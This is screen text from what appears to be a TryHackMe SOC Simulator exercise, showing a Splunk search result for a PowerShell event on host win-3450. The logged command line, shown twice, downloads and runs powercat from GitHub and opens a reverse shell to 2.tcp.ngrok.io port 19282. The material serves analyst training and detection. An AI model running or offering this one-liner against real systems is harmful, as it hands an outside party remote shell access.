 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
host = 10.82.133.37:8989
source = eventcollector
sourcetype = _json
11/18/26
10:59:06.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $FuncVars["Process"] | Stop-Process. Context Information:
DetailSequence=1 DetailTotal=1 SequenceNumber=5741 UserId=SSF\michael.ascot HostName=ConsoleHost
HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205
PipelineId=1 ScriptName= CommandLine= $FuncVars["Process"] | Stop-Process Details: CommandInvocation(Stop-Process):
"Stop-Process"ParameterBinding(Stop-Process): name="InputObject"; value="System.Diagnostics.Process (powershell)"
powershell.command.invocation_details.value: "Stop-Process", "System.Diagnostics.Process (powershell)"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 11/18/2026 10:59:06.830
winlog.process.pid: -
}
Show as raw text
host = 10.82.133.37:8989
source = eventcollector
sourcetype = _json
11/18/26
{ [-]
30°C
Sunny
Search
ENG
US
13:11
2026/11/18